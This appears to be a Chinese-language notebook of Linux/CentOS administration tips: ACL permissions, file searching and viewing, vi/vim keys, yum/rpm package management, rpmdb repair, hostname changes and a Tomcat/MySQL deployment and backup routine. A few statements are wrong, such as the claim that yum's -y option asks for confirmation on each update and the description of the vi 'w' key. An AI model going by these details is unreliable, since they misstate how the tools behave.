
父文件夹不开放权限,如何让其他用户有权限访问子文件夹内文件 ?
可以用acl权限去控制,用root或者zhu账号,给其他账号添加acl权限 setfacl -m u:账号:权限 文件 比如,让tom用户可以进/home/zhu下面,setfacl -m u:tom:rx /home/zhu ,但是这仅仅只限于zhu这个目录,对它下面的子目录无效,想子目录也生效,可以加上-R选项 setfacl -R -m u:tom:rx /home/zhu 上面指令只对现有目录/文件生效,想对以后新建的目录/文件也生效,需要在u前面加上d 即 setfacl -R -m d:u:tom:rx /home/zhu 具体更多用法,你可以看下帮助文档,比如删除单个用户的acl权限 setfacl -x ,删除所有-d ;查看一个文件/目录的acl权限 getfacl 文件/目录 等等
# 查看acl
getfacl test
# 添加acl,d-对以后新建的目录/文件也生效
setfacl -R -m d:u:dev0x01:rwx tomcat
# 清除所有acl
setfacl -b test
setfacl -R -b tomcat文件与目录的CRUD
新建文件
touch testfile
touch 这个命令最常被使用的情况是:
创建一个空的文件;
将某个文件日期修订为目前 (mtime 与 atime)
echo > testfile.txt
echo “This is some test words” > testfile.txt
新建目录
mkdir testfolder
删除文件
rm testfile.txt
rm -f testfile.txt 强制删除
删除目录
rmdir 删除一个空目录
rm -rf 递归强制删除
修改文件或目录名称
mv testfile.txt testfile2.txt
mv testfolder testfolder2
查找文件或目录
whereis、locate:从系统建立的文件数据库中查找,会出现不同步的情况,因为系统文件数据库不是实时更新,但可以手动执行更新[直接输入命令“updatedb”]
updatedb:根据 /etc/updatedb.conf 的配置去搜寻系统硬盘内的档名,并升级 /var/lib/mlocate 内的数据库文件;
locate:依据 /var/lib/mlocate 内的数据库记载,找出使用者输入的关键字档名。
find:直接读取硬盘数据文件进行查找,可以指定文件名称/类型、时间范围、文件属性
模糊查找文件
在当前目录下搜索指定文件:
find . -name test.txt
在当前目录下模糊搜索文件:
find . -name '*.txt'
在当前目录下搜索特定属性的文件:
find . -amin -10 # 查找在系统中最后10分钟访问的文件
find . -atime -2 # 查找在系统中最后48小时访问的文件
find . -empty # 查找在系统中为空的文件或者文件夹
find . -group cat # 查找在系统中属于 groupcat的文件
find . -mmin -5 # 查找在系统中最后5分钟里修改过的文件
find . -mtime -1 #查找在系统中最后24小时里修改过的文件
find . -nouser #查找在系统中属于作废用户的文件
find . -user fred #查找在系统中属于FRED这个用户的文件
在当前目录搜索文件内容含有某字符串(大小写敏感)的文件:
find . -type f | xargs grep 'your_string'
在当前目录搜索文件内容含有某字符串(大小写敏感)的特定文件:
find . -type f -name '*.sh' | xargs grep 'your_string'
在当前目录搜索文件内容含有某字符串(忽略大小写)的特定文件:
find . -type f -name '*.sh' | xargs grep -i 'your_string'
模糊查找指定文件并删除
find ./ -name 'localhost*.log'
find ./ -name 'localhost*.log' -exec rm {} ;
find ./ -name 'localhost*.log' | xargs rm -rf
文件/目录特殊权限:SUID、SGID、SBIT
- SUID:Set UID,设置在拥有者的
x权限位,对二进制可执行程序有效(注意,shell 脚本无效),用来临时获取拥有者的执行权限。 - SGID:Set GID,设置在所在组的
x权限位,对二进制可执行程序有效,用来临时获取所在组的执行权限。 - SBIT:Sticky Bit 粘性位,设置在其他人的
x权限位,只对目录有效,文件无效,用来给目录加锁,只能是自己和root可以删除。
文件搜寻
运行指令查找
witch
witch ifconfig
type
whereis
whereis ifconfig
文件查找
whereis
locate
从文件索引数据库中查找,新建的文件,需要收到刷新存入数据库
find
全盘检索,速度较慢
文件操作
文件内容查看
cat 从第一行开始显示
tac 从最后一行开始显示,可以看出 tac 是 cat 的倒序
nl 显示行号
more 逐页显示
less 与more类似,可以往前翻页
head 可以指定看开头几行
tail 可以指定看结尾几行
od 以二进制方式读取内容
head使用实例:
[root@study ~]# head /etc/man_db.conf
# 預設的情況中,顯示前面十行!若要顯示前 20 行,就得要這樣:
[root@study ~]# head -n 20 /etc/man_db.conf
範例:如果後面100行的資料都不列印,只列印/etc/man_db.conf的前面幾行,該如何是好?(行数设置负数表示不现实)
[root@study ~]# head -n -100 /etc/man_db.conf
tail使用实例:
[root@study ~]# tail /etc/man_db.conf
# 預設的情況中,顯示最後的十行!若要顯示最後的 20 行,就得要這樣:
[root@study ~]# tail -n 20 /etc/man_db.conf
範例一:如果不知道/etc/man_db.conf有幾行,卻只想列出100行以後的資料時?
[root@study ~]# tail -n +100 /etc/man_db.conf
範例二:持續偵測/var/log/messages的內容
[root@study ~]# tail -f /var/log/messages
-f 可以设置刷新频率,比如-200f表示每200ms刷新一次
综合实例:
要顯示 /etc/man_db.conf 的第 11 到第 20 行
head -n 20 /etc/man_db.conf | tail -n 10
如果再要显示行号呢
cat -n /etc/man_db.conf | head -n 20 | tail -n 10
根据报错关键词定位日志前后几行
linux系统中,利用grep打印匹配的上下几行
如果在只是想匹配模式的上下几行,grep可以实现。
$grep -5 'parttern' inputfile //打印匹配行的前后5行
$grep -C 5 'parttern' inputfile //打印匹配行的前后5行
$grep -A 5 'parttern' inputfile //打印匹配行的后5行
$grep -B 5 'parttern' inputfile //打印匹配行的前5行
查看mysql慢日志中ip地址为192.168.0.10发送过来的SQL语句的后面三行
tail -50 /usr/local/mysql/data/sql-slow.log |grep -3 '192.168.0.10'
匹配php错误日志中某一个字段
2,tail -100 /data/logs/php/php_error_5.3.log | grep "Memcache::get()";
查看某一个文件第5行和第10行
sed -n '5,10p' filename 这样你就可以只查看文件的第5行到第10行。
linux 如何显示一个文件的某几行(中间几行)
【一】从第3000行开始,显示1000行。即显示3000~3999行
cat filename | tail -n +3000 | head -n 1000
【二】显示1000行到3000行
cat filename| head -n 3000 | tail -n +1000
*注意两种方法的顺序
分解:
tail -n 1000:显示最后1000行
tail -n +1000:从1000行开始显示,显示1000行以后的
head -n 1000:显示前面1000行
【三】用sed命令
sed -n '5,10p' filename 这样你就可以只查看文件的第5行到第10行。
Linux统计文件行数
语法:wc [选项] 文件…
说明:该命令统计给定文件中的字节数、字数、行数。如果没有给出文件名,则从标准输入读取。wc同时也给出所有指定文件的总统计数。字是由空格字符区分开的最大字符串。
该命令各选项含义如下:
- c 统计字节数。
- l 统计行数。
- w 统计字数。
这些选项可以组合使用。
输出列的顺序和数目不受选项的顺序和数目的影响。
总是按下述顺序显示并且每项最多一列。
行数、字数、字节数、文件名
如果命令行中没有文件名,则输出中不出现文件名。
例如:
$ wc - lcw file1 file2
4 33 file1
7 52 file2
11 11 85 total
举例分析:
1.统计demo目录下,js文件数量:
find demo/ -name "*.js" |wc -l
2.统计demo目录下所有js文件代码行数:
find demo/ -name "*.js" |xargs cat|wc -l 或 wc -l find ./ -name "*.js"|tail -n1
3.统计demo目录下所有js文件代码行数,过滤了空行:
find /demo -name "*.js" |xargs cat|grep -v ^$|wc -l
由于日志文件较大,定位日志比较困难,因此可以使用一些Linux命令帮助快速定位。
查看日志可以使用less命令,打开文件: less 2017-11-05.log
进入文件后,输入斜线:/
直接输入搜索的内容,回车即可。
定位到内容可以按上下页查看附近的内容。
如果只是查看日志中是否存在该内容可以使用,如下命令,列出该文件中所有匹配的行:
grep '搜索的内容' --color 文件名称
vi文本编辑器内部搜索
在初始打开状态,输入/word(word为要搜索的词),/word为向下查找,?word为向上查找,可以配合n继续向下匹配,N继续向上匹配
文件编辑
使用 vi 命令
vi编辑器是Linux系统下标准的编辑器.而且不逊色于其他任何最新的编辑器.可是会用的有多少呢.下面介绍一下vi编辑器的简单用法和部分命令.让你在Linux系统中畅行无阻.
基本上vi可以分为三种状态,分别是命令模式(command mode)、插入模式(Insert mode)和底行模式(last line mode).
命令行模式command mode)控制屏幕光标的移动,字符、字或行的删除,移动复制某区段及进入Insert mode下,或者到 last line mode。
插入模式(Insert mode)只有在Insert mode下,才可以做文字输入,按「i」键可进入模式,按「ESC」键可回到命令行模式。
底行模式(last line mode)将文件保存或退出vi,也可以设置编辑环境,如寻找字符串、列出行号……等。
不过一般我们在使用时把vi简化成两个模式,就是将底行模式(last line mode)也算入命令行模式command mode)。
使用说明 3.1 用"vi filename"命令进入vi命令行模式(vi filename). 如果要想编辑文本文件.必须要转换到插入模式下,也就是按一下键盘上的"i"就可以了.这样你就可以编辑文本,删除文本中的内容.按键盘上的上下左右键.来回移动了.就跟你在windows 系统中编辑文本一样.
3.2 输入你要输入的内容.如果你想退出文本编辑模式.并且保存刚刚编辑的文本.首先点击一下键盘上的"ESC",然后输入":wq!"这样就将文本保存了.然后推出了vi编辑器.如果不想保存就按一下键盘上的"ESC",输入":q!".如果你不确定是否成功.可以通过"cat filename" 命令来查看.
3.3 光标的移动除了键盘上的上下左右键.也可以是小写模式下,按键盘上的"h,j,k,l",
"ctrl+b":屏幕往后移动一页
"ctrl+f":屏幕往前移动一页
"ctrl+u":屏幕往后移动半页
"ctrl+d":屏幕往前移动半页
输入任何一个整数,然后输入"shift+G" 就可以到这一页的开头了.
按键盘上的大写"G"移动到文章的最后.
按"$"符号将光标移动到行尾
"^"将光标移到行头
"w":将光标移到下一行头
"b":跟"w"相反.移到上一行行头
"e":将光标移到下一行尾.
如果想让文本显示行号.就在命令行 模式下,在文本最后输入":set nu"命令.就可以了
3.4 复制
「yw」:将光标所在之处到字尾的字符复制到缓冲区中。
「yy」:复制光标所在行到缓冲区。
「#yy」:例如,「6yy」表示拷贝从光标所在的该行"往下数"6行文字。
「p」:将缓冲区内的字符贴到光标所在位置。注意:所有与"y"有关的复制命令都必须与"p"配合才能完成复制与粘贴功能。
3.5 查找
用"/"加上要查找的内容.例如"/hello"或者是"?hello"也是可以的.
Linux中vi编辑器的使用详解
3.6 替换
「r」:替换光标所在处的字符。 ,按一下"r"然后输入要即可. 「R」:替换光标所到之处的字符,直到按下「ESC」键为止。
3.7 恢复上一次操作
「u」:如果您误执行一个命令,可以马上按下「u」,回到上一个操作。按多次"u"可以执行多次恢复.就相当于"CTRL +Z"的操作
文件切割
split
常用比如 1000M 的文件,我只需要看最后的10M
split -d -b990m catalina.out aaa
split -d -b10000m catalina.out 20170604
截取的文件可以用重定向输入到新的文件中:
head -100 filename >a.txt
sed -n '4801845,5833926p' 2017060401 >log20170604

vim 使用

复制一行或多行
复制
1)单行复制
在命令模式下,将光标移动到将要复制的行处,按“yy”进行复制;
2)多行复制 在命令模式下,将光标移动到将要复制的首行处,按“nyy”复制n行;其中n为1、2、3……粘贴
在命令模式下,将光标移动到将要粘贴的行处,按“p”进行粘贴Vim 查找命令及快捷键
shift + : 进入指令模式
/keyword 向后查找
?keyword 向前查找
<key 匹配开头
/>word 匹配结尾
<for> 全词匹配
^key 匹配行首
$key 匹配行尾
n/N 对匹配的词,前后跳转定位
# 开始向文件头的方向搜索光标所在位置的单词的下一个出现位置
* 开始向文件尾的方向搜索光标所在位置的单词的下一个出现位置
取消高亮
被查找到的单词会高亮显示,如想要去除该高亮显示,可使用命令:nohl (即no high light的意思)相关补充
为什么 centos7 默认没有安装 ifconfig 及 netstat
ifconfig 及 netstat 工具程序在 CentOS 5 及 6 的应用手册内被置标为降级已接近十年,而 Redhat 决定在 CentOS 7 不会缺省安装 net-tools 组件。其中一个转换的原因就是 ifconfig 不会显示界面卡所拥有的全部 IP 位置 —— 请改用 ip 指令。取而代之的工具是 ss 和 ip。假如你真的、真的很需要 ifconfig 和 netstat,你可执行 yum install net-tools。(https://www.baidu.com/link?url=Tk9wszCincHULNE_v23ylYFj_3HvMN_Vn5sUcvAkUbkM6mOGH65poLmEzI4uPm0-&wd=&eqid=947656b100010d74000000065f59cac7)
维护升级
装完系统后要进行的优化
配置国内 yum 源
首先备份
mv /etc/yum.repos.d/CentOS-Base.repo /etc/yum.repos.d/CentOS-Base.repo.bak
下载对应版本 repo 文件, 放入 /etc/yum.repos.d/
CentOS5 :http://mirrors.163.com/.help/CentOS5-Base-163.repo
CentOS6 :http://mirrors.163.com/.help/CentOS6-Base-163.repo
CentOS7 :http://mirrors.163.com/.help/CentOS7-Base-163.repo
wget http://mirrors.163.com/.help/CentOS6-Base-163.repo
mv CentOS6-Base-163.repo CentOS-Base.repo
使用阿里云 yum 源
wget -O /etc/yum.repos.d/CentOS-Base.repo http://mirrors.aliyun.com/repo/Centos-7.repo
wget -O /etc/yum.repos.d/CentOS-Base.repo https://mirrors.aliyun.com/repo/Centos-8.repo运行以下命令生成缓存
yum clean all
yum makecache
这一步还是比较耗时的,而且速度不快几k到几十k每秒之间,可以不执行。
除了网易之外,国内还有其他不错的 yum 源,比如中科大和搜狐。
中科大的 yum 源,安装方法查看:https://lug.ustc.edu.cn/wiki/mirrors/help/centos
sohu 的 yum 源安装方法查看: http://mirrors.sohu.com/help/centos.html
系统更新
centos中“update”命令可以一次性更新所有软件到最新版本。 注意:不推荐使用update的y选项,-y选项会让你在安装每项更新前都进行确认(译者注:这样会非常费时间,更新进度忙); 对于centos 5.X和6.X的系统我们在更新后需要重新安装应用程序恢复数据,庆幸的是centos7不需要这么麻烦,可以直接升级。为了安全起见,如果你有重要数据的话还是建议升级系统前做好备份。
以下是centos 7.X升级的步骤
检查系统版本 cat /etc/redhat-release CentOS Linux release 7.9.2009 (Core)
检查可用更新
sudo yum check-update
Loaded plugins: fastestmirror
Determining fastest mirrors
base | 3.6 kB 00:00:00
docker-ce-stable | 3.5 kB 00:00:00
epel | 4.7 kB 00:00:00
extras | 2.9 kB 00:00:00
updates | 2.9 kB 00:00:00
(1/5): extras/7/x86_64/primary_db | 243 kB 00:00:00
(2/5): epel/x86_64/updateinfo | 1.0 MB 00:00:00
(3/5): epel/x86_64/primary_db | 7.0 MB 00:00:00
(4/5): updates/7/x86_64/primary_db | 10 MB 00:00:00
(5/5): docker-ce-stable/7/x86_64/primary_db | 63 kB 00:00:00
bind-export-libs.x86_64 32:9.11.4-26.P2.el7_9.7 updates
containerd.io.x86_64 1.4.9-3.1.el7 docker-ce-stable
docker-ce.x86_64 3:20.10.8-3.el7 docker-ce-stable
docker-ce-cli.x86_64 1:20.10.8-3.el7 docker-ce-stable
docker-ce-rootless-extras.x86_64 20.10.8-3.el7 docker-ce-stable
kernel.x86_64 3.10.0-1160.41.1.el7 updates
kernel-devel.x86_64 3.10.0-1160.41.1.el7 updates
kernel-headers.x86_64 3.10.0-1160.41.1.el7 updates
kernel-tools.x86_64 3.10.0-1160.41.1.el7 updates
kernel-tools-libs.x86_64 3.10.0-1160.41.1.el7 updates
kpartx.x86_64 0.4.9-135.el7_9 updates
microcode_ctl.x86_64 2:2.1-73.11.el7_9 updates
openldap.x86_64 2.4.44-24.el7_9 updates
python-perf.x86_64 3.10.0-1160.41.1.el7 updates
virt-what.x86_64 1.18-4.el7_9.1 updates备份重要数据(例如/etc, /var,/opt)
如果centos是安装在虚拟机上,那么可以使用快照进行备份。像VMware虚拟机可以快照备份,当然更奢侈一点是备份整个虚拟机。也可以针对重要程序数据进行备份,例如MySQL, Appache, Nginx, DNS等等。
运行yum命令升级 sudo yum clean all sudo yum update
sudo yum makecache
重启系统 sudo reboot
查看现在系统版本 cat /etc/redhat-release CentOS Linux release 7.9.2009 (Core)
软件管理
rpm
rpm(英文全拼:redhat package manager) 原本是 Red Hat Linux 发行版专门用来管理 Linux 各项套件的程序,由于它遵循 GPL 规则且功能强大方便,因而广受欢迎。逐渐受到其他发行版的采用。RPM 套件管理方式的出现,让 Linux 易于安装,升级,间接提升了 Linux 的适用度。
查询
rpm -q tomcat
选项与参数:
查询已安装软件的资讯:
-q :仅查询,后面接的软件名称是否有安装;
-qa :列出所有的,已经安装在本机 Linux 系统上面的所有软件名称;
-qi :列出该软件的详细资讯 (information),包含开发商、版本与说明等;
-ql :列出该软件所有的文件与目录所在完整档名 (list);
-qc :列出该软件的所有配置档 (找出在 /etc/ 底下的档名而已)
-qd :列出该软件的所有说明档 (找出与 man 有关的文件而已)
-qR :列出与该软件有关的相依软件所含的文件 (Required 的意思)
-qf :由后面接的文件名称,找出该文件属於哪一个已安装的软件;
查询某个 RPM 文件内含有的资讯:
-qp[icdlR]:注意 -qp 后面接的所有参数以上面的说明一致。但用途仅在於找出
某个 RPM 文件内的资讯,而非已安装的软件资讯!注意!
默认安装的路径
/var/lib/rpm/
安装
rpm -ivh package_name
选项与参数:
-i :install 的意思
-v :察看更细部的安装资讯画面
-h :以安装资讯列显示安装进度
多个软件安装
rpm -ivh a.i386.rpm b.i386.rpm *.rpm
网络安装
rpm -ivh http://website.name/path/pkgname.rpm
更新
rpm -Uvh package_name
rpm -Fvh package_name
-Uvh 后面接的软件即使没有安装过,则系统将予以直接安装; 若后面接的软件有安装过旧版,则系统自动升级至新版
-Fvh 如果后面接的软件并未安装到你的 Linux 系统上,则该软件不会被安装;亦即只有已安装至你 Linux 系统内的软件会被升级(可能会导致新功能用不了)
校验
rpm -Va
rpm -V 已安装的软件名称
rpm -Vp 某个 RPM 文件的档名
rpm -Vf 在系统上面的某个文件
选项与参数:
-V :后面加的是软件名称,若该软件所含的文件被更动过,才会列出来;
-Va :列出目前系统上面所有可能被更动过的文件;
-Vp :后面加的是文件名称,列出该软件内可能被更动过的文件;
-Vf :列出某个文件是否被更动过~
范例一:列出你的 Linux 内的 logrotate 这个软件是否被更动过?
[root@www ~]# rpm -V logrotate
# 如果没有出现任何信息,恭喜你,该软件所提供的文件没有被更动过。
# 如果有出现任何信息,才是有出现状况啊!
范例二:查询一下,你的 /etc/crontab 是否有被更动过?
[root@www ~]# rpm -Vf /etc/crontab
S.5....T c /etc/crontab
# 因为有被更动过,所以会列出被更动过的资讯类型!
SM5DLUGT c filename
S :(file Size differs) 文件的容量大小是否被改变
M :(Mode differs) 文件的类型或文件的属性 (rwx) 是否被改变?如是否可运行等参数已被改变
5 :(MD5 sum differs) MD5 这一种指纹码的内容已经不同
D :(Device major/minor number mis-match) 装置的主/次代码已经改变
L :(readLink(2) path mis-match) Link 路径已被改变
U :(User ownership differs) 文件的所属人已被改变
G :(Group ownership differs) 文件的所属群组已被改变
T :(mTime differs) 文件的创建时间已被改变
c 代表的是『 Config file 』的意思,也就是文件的类型,文件类型有底下这几类:
c :配置档 (config file)
d :文件数据档 (documentation)
g :鬼文件~通常是该文件不被某个软件所包含,较少发生!(ghost file)
l :授权文件 (license file)
r :读我文件 (read me)
签名
卸载
找出与 pam 有关的软件名称,并尝试移除 pam 这个软件:
[root@www ~]# rpm -qa | grep pam
pam-devel-0.99.6.2-3.27.el5
pam_passwdqc-1.0.2-1.2.2
pam_pkcs11-0.5.3-23
pam_smb-1.1.7-7.2.1
pam-0.99.6.2-3.27.el5
pam_ccreds-3-5
pam_krb5-2.2.14-1
[root@www ~]# rpm -e pam
error: Failed dependencies:
libpam.so.0 is needed by (installed) coreutils-5.97-14.el5.i386
libpam.so.0 is needed by (installed) libuser-0.54.7-2.el5.5.i386
....(以下省略)....
若仅移除 pam-devel 这个之前范例安装上的软件呢?
[root@www ~]# rpm -e pam-devel
[root@www ~]# rpm -q pam-devel
package pam-devel is not installed
由于 RPM 文件常常会安装/移除/升级等,某些动作或许可能会导致 RPM 数据库 /var/lib/rpm/ 内的文件破损。可以使用 --rebuilddb 这个选项来重建一下数据库:
[root@www ~]# rpm --rebuilddb
yum
yum( Yellow dog Updater, Modified)是一个在 Fedora 和 RedHat 以及 SUSE 中的 Shell 前端软件包管理器。
基于 RPM 包管理,能够从指定的服务器自动下载 RPM 包并且安装,可以自动处理依赖性关系,并且一次安装所有依赖的软体包,无须繁琐地一次次下载、安装。
列出所有可更新的软件清单
yum check-update
更新所有软件
yum update
仅安装指定的软件
yum install package_name
仅更新指定的软件
yum update package_name
列出所有可安裝的软件清单
yum list
列出以 pam 为开头的软件
yum list pam*
删除软件包
yum remove package_name
查找软件包
yum search keyword
清除缓存
yum clean packages: 清除缓存目录下的软件包
yum clean headers: 清除缓存目录下的 headers
yum clean oldheaders: 清除缓存目录下旧的 headers
yum clean, yum clean all (= yum clean packages; yum clean oldheaders) :清除缓存目录下的软件包及旧的 headers
应用、系统更新流程
# 清理缓存信息
yum clean all
# 安装所有软件和系统更新
yum -y update
# 系统更新后需要重启
rebootError: rpmdb open failed
使用yum安装软件时出现Error: rpmdb open failed,报错信息显示rpm数据库被损坏。
[root@VM-0-7-centos dvlp]# yum clean all
error: rpmdb: BDB0113 Thread/process 15933/140093127161920 failed: BDB1507 Thread died in Berkeley DB library
error: db5 error(-30973) from dbenv->failchk: BDB0087 DB_RUNRECOVERY: Fatal error, run database recovery
error: cannot open Packages index using db5 - (-30973)
error: cannot open Packages database in /var/lib/rpm
CRITICAL:yum.main:
Error: rpmdb open failed
[root@VM-0-7-centos dvlp]# yum mackecache
error: rpmdb: BDB0113 Thread/process 15933/140093127161920 failed: BDB1507 Thread died in Berkeley DB library
error: db5 error(-30973) from dbenv->failchk: BDB0087 DB_RUNRECOVERY: Fatal error, run database recovery
error: cannot open Packages index using db5 - (-30973)
error: cannot open Packages database in /var/lib/rpm
CRITICAL:yum.main:
Error: rpmdb open failed需要重建rpm数据库。
[root@www~]# cd /var/lib/rpm # rpmdb所在目录
[root@www rpm]# rm -f __db.* # 清除原rpmdb文件
[root@www rpm]# rpm --rebuilddb # 重建rpm数据库
[root@www rpm]# yum clean all # 清除所有yum的缓存复制虚拟机上网问题
虚拟机上克隆后网络不通解决办法:
由于克隆虚拟机,vmware只是修改了虚拟机的名字等信息,并没有修改虚拟硬盘中的任何信息,导致克隆后网卡的MAC地址和操作系统中记录的mac地址 不符,导致eth0启动不起来。操作系统记录了一个新网卡的添加,新网卡的名字eth1,mac地址就是vmware分配给的新的mac地址
解决方法:
修改 vim /etc/udev/rules.d/70-persistent-net.rules 文件
删除掉 关于 eth0 的信息。修改 第二条 eth1 的网卡的名字为 eth0.
修改vim /etc/sysconfig/network-scripts/ifcfg-eth0 中mac地址为 /etc/udev/rules.d/70-persistent-net.rules 修改后的eth0的mac地址。
修改主机名
CentOS 6修改 hostname
临时生效:
[root@centos6 ~]$ hostname centos66.magedu.com # 设置当前的hostname(立即生效,临时的,重启恢复)
永久生效:
第一步
[root@centos6 ~]$ hostname # 查看当前的hostnmae
centos6.magedu.com
[root@centos6 ~]$ vim /etc/sysconfig/network # 编辑network文件修改hostname行(重启生效)
[root@centos6 ~]$ cat /etc/sysconfig/network # 检查修改
NETWORKING=yes
HOSTNAME=centos66.magedu.com
第二步
[root@centos6 ~]$ vim /etc/hosts # 编辑hosts文件,给127.0.0.1添加hostname,也可以只保留一个主机名
[root@centos6 ~]$ cat /etc/hosts # 检查
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4 centos66.magedu.com
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6CentOS 7 修改 hostname
[root@centos7 ~]$ hostnamectl set-hostname centos77.magedu.com # 使用这个命令会立即生效且重启也生效
[root@centos7 ~]$ hostname # 查看下
centos77.magedu.com
[root@centos7 ~]$ vim /etc/hosts # 编辑下hosts文件, 给127.0.0.1添加hostname
[root@centos7 ~]$ cat /etc/hosts # 检查
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4 centos77.magedu.com
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6忘记密码解决方法
解决 free -m 下 buff/cache 缓存很高
https://www.cnblogs.com/aqicheng/p/11464611.html
free -m 命令查询当前内存使用情况,单位M
echo 1 > /proc/sys/vm/drop_caches :表示清除pagecache。 echo 2 > /proc/sys/vm/drop_caches :表示清除回收slab分配器中的对象(包括目录项缓存和inode缓存)。slab分配器是内核中管理内存的一种机制,其中很多缓存数据实现都是用的pagecache。 echo 3 > /proc/sys/vm/drop_caches :表示清除pagecache和slab分配器中的缓存对象。
rsyslogd 内存占用很高解决方案
# 修改 rsyslogd 服务配置文件
sudo vim /usr/lib/systemd/system/rsyslog.service
# 在 [Service] 下新增
MemoryAccounting=yes
MemoryMax=80M
MemoryHigh=8M
# 通常情况下rsyslogd大小只有5M,所以将内存上限设置为8M,然后将绝对内存限制为80M。
# 重启服务
systemctl daemon-reload
systemctl restart rsyslog
# 根本原因
# 查看rsyslog输出的日志/var/log/
发现/var/log/messages有几个G的日志。查看日志内容发现rsyslog把Journal的log都进行的输出和汇总。
当容器越多是,log也就会也多,内存占用也就越多。
消减输出的日志,将log级别定义为err级别
修改rsyslogd配置文件
sudo vim /etc/rsyslog.conf
*.err;mail.none;authpriv.none;cron.none /var/log/messages
重启服务
systemctl daemon-reload
systemctl restart rsyslog
# 修改Journal的配置/etc/systemd/journald.conf
grep -i storage /etc/systemd/journald.conf
Storage=none
systemctl restart systemd-journald使用网线共享另一台电脑的 WiFi 网络
为什么要这样做?物理机直接安装的 centos,因为无线网卡驱动不支持,手动编译安装驱动过于复杂,还不稳定。
为什么不直接用网线连路由器?走线不方便啊,要将近10米的网线,还要从门缝了进,各种贴胶布固定。
脑子里突然想到,用一根网线连接两台电脑,共享网络。于是到网上搜了一下,果然有这种“骚”操作,哈哈哈。
实验了一下,果然可用!哈哈,省去了重新装系统、装虚拟机的时间。
参考:
重置系统为初始安装状态
有时候,想安装使用一个软件或功能,需要安装各种编译环境和依赖,“一顿操作猛如虎”,结果却没有作用!没得到想要的结果,反而产生了一大堆不需要的垃圾文件和依赖。基本上都不知道是干什么用的,甚至还占用系统性能资源,影响正常使用!
查了一下,目前好像没有可行方案。
开发实战
云服务器部署
重置实例密码
RAM 子账户
使用 xshell 远程登录
查看 ECS 服务器初始默认开放的端口:
netstat -lntp
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1003/sshd
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN 979/master
tcp6 0 0 ::1:25 :::* LISTEN 979/master创建特定开发用户
线上项目尽可能使用普通用户运行,除特殊软件程序安装需要临时 root 权限。
普通用户可以对应项目,也可以对应开发人员。
项目更新流程以及相关命令
这里所有的实例基于项目目录 /home/wwwroot/sp2p
注意:首次部署删除打包后的源码
注意:检查jdk 版本是否与本地jdk版本一致
备份文件在 /home/back/
1.1 本地使用好压将要更新的内容打包成 tar.gz 包。
1.2 备份服务器程序文件
程序备份
找到tomcat路径 ps aux|grep tomcat
查看项目路径 cat “Tomcatpath”/conf/server.xml
找到项目路径
cd /home/wwwroot/sp2p/WEB-INF/application/
tar -zcvf precompiled2016****.tar.gz precompiled
整站备份
cd /home/wwwroot/
tar -zcf sp2p2016****.tar.gz sp2p
1.3 备份服务器数据库。
命令
mysqldump -u[1] -p[2] --set-charset --single-transaction --default-character-set=utf8 --disable-keys -c --no-autocommit --triggers -R [3] >[4]
其中
[1] mysql用户名
[2] mysql密码
[3] 需要备份的具体数据库名称
[4] 备份产生的数据库文件
如:
mysqldump -uroot -proot --set-charset --single-transaction --default-character-set=utf8 --disable-keys -c --no-autocommit --triggers -R sp2p_shjs > sp2p_shjs20160505.sql
注意:有些服务器没有装mysql数据库的,是没法使用命令的,可以使用工具备份后上传至服务器。如果IP非127.0.0.1 或localhost 需要在mysqldump 添加 -h
1.4 上传文件,并解压
解压命令
cd /home/wwwroot/sp2p/WEB-INF/application/
tar -zxvf precomplied.tar.gz
(解压到指定目录:tar -zxvf precomplied.tar.gz -C 指定目录)
上传文件如果出现错误,服务也是我们的,尝试把文件上传至
/home/usersp2p
再使用 mv 命令移动至需要的目录 如: mv /home/usersp2p/WEB-INF.tar.gz ./
